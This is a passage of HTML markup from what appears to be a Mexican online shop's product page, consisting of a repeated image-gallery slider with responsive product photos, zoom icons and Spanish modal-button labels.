        <img src="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2236" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20273398906938">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20273397923898"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20273397923898"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2768079800498753; --preview-ratio: 1.2768079800498753;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1524" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1524" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20273397923898">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20311714660410"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20311714660410"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5359179019384265; --preview-ratio: 0.5359179019384265;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3631" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3631" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20311714660410">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20311714824250"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20311714824250"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20311714824250">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20311715512378"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20311715512378"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5543113101903695; --preview-ratio: 0.5543113101903695;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3511" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3511" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20311715512378">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20311715643450"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20311715643450"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5712707182320442; --preview-ratio: 0.5712707182320442;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3406" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3406" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20311715643450">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20311715250234"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20311715250234"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  
  <noscript><div class="product__media media">
